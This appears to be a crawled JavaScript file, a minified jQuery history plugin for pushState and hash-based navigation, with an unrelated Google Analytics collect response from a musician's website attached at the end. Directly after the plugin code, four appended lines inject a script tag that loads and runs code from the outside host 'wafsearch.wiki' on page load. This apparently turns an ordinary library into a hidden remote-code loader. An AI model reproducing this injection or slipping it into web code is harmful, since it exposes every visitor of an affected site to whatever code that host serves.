;(function(e,t){var n=function(t){var i=e.Event("push");n.context.trigger(i,[t,u]);if(i.isDefaultPrevented())return n;if(u==="pathname"){if(c!==t)window.history.pushState({},null,c=t)}else if(u==="hash"){if(c!==t){location.hash=c=t;if(o){if(!e("#jQueryHistory").length)throw new Error("jQuery."+r+".push: iframe not found.");if(l){l=0;f.contentWindow.document.open().close();f.contentWindow.location.hash="/"}f.contentWindow.document.open().close();f.contentWindow.location.hash=t}}}else{throw new Error("jQuery."+r+".push: the listening is not active.")}n.context.trigger("pushed",[t,u]);return n},r="history";n.context=e({});e.each(["on","off","trigger"],function(e,t){n[t]=function(){n.context[t].apply(n.context,arguments);return n}});n.push=n;n.type=function(){return u};n.url=function(e){e=e||location;if(u===null)throw new Error("jQuery."+r+".url: the listening has not started.");if(u==="pathname")return e.pathname+e.search+e.hash;if(e.hash.length>1){spl=e.href.split("#");spl.shift();spl=spl.join("#");return spl}return""};n.listen=function(l,h){n.unlisten();var p=arguments.length;if(!p||l==="auto"){l=i?"pathname":"hash";p=1}else if(l!=="pathname"&&l!=="hash"){throw new Error("jQuery."+r+".listen: type is not valid.")}if(l==="hash"){if(!s&&p===1||h===true){h=n.config.interval;p=2}if(p===2&&(isNaN(h)||h<1))throw new Error("jQuery."+r+".listen: interval delay is not valid.")}if((u=l)==="pathname"){if(!i)throw new Error("jQuery."+r+".listen: this browser has not support to pushState.");e(window).on("popstate.history",function(e){if(e.originalEvent&&e.originalEvent.state&&c!==location.pathname)n.trigger("change",[c=n.url(),"pathname"])});if(location.pathname.length>1)n.trigger("load",[n.url(),"pathname"])}else{if(s&&!h){e(window).on("hashchange.history",function(e){var t=n.url();if(c!==t)n.trigger("change",[c=t,"hash"])})}else{if(o===t)o=n.ieCondition("lte IE 7");if(o){if(!(p=e("body")).length)throw new Error("jQuery."+r+".listen: document is not ready.");f=e('<iframe id="jQueryHistory" style="display:none" src="javascript:void(0);" />').appendTo(p)[0];var d=f.contentWindow;if(location.hash.length>1){d.document.open().close();d.location.hash="#"+n.url()}a=setInterval(function(){if((c="#"+n.url())!=="#"+n.url(d.location)){d.document.open().close();d.location.hash=c;n.trigger("change",[c.substr(1),"hash"])}},h)}else{c=n.url();a=setInterval(function(){var e=n.url();if(c!==e)n.trigger("change",[c=e,"hash"])},h)}}if(location.hash.length>1){n.trigger("load",[n.url(),"hash"])}}return n};n.unlisten=function(){u=c=f=null;e(window).off("popstate.history hashchange.history");e("#jQueryHistory").remove();clearInterval(a);return n};n.getSupports=function(e){var n={},r=arguments.length,i;if(!r||e==="pushState")n.pushState="pushState"in window.history;if(!r||e==="onhashchange")n.onhashchange="onhashchange"in window&&((i=document.documentMode)===t||i>7);if(r)return n[e];return n};n.ieCondition=function(n){var r=Math.random().toString(36).substring(2),i="_ie_condition_"+r,s,o;s=e("<span><!--[if "+e("<i/>").html(n).text()+']><script type="text/javascript">window.'+i+"=true;</script><![endif]--></span>").appendTo(document.body);o=window[i]===true;try{delete window[i]}catch(u){window[i]=t}s.remove();return o};n.supports=n.getSupports();n.config={interval:100};var i=n.supports.pushState,s=n.supports.onhashchange,o=n.ieCondition("lte IE 7"),u=null,a,f,l=1,c;e[r]=n})(jQuery);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1545082215&t=pageview&_s=1&dl=https%3A%2F%2Fwww.gaelhorellou.com%2Fevenement%2Fstage%2F&ul=en-us%40posix&dt=STAGE%20JAZZ%20-%20Ga%C3%ABl%20Horellou&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1518623598&gjid=1725240256&cid=1459276075.1768627587&tid=UA-60860285-1&_gid=956666954.1768627587&_r=1&_slc=1&z=933884881
body_size: -451
content:
2,cG-KEWN1P8CJ5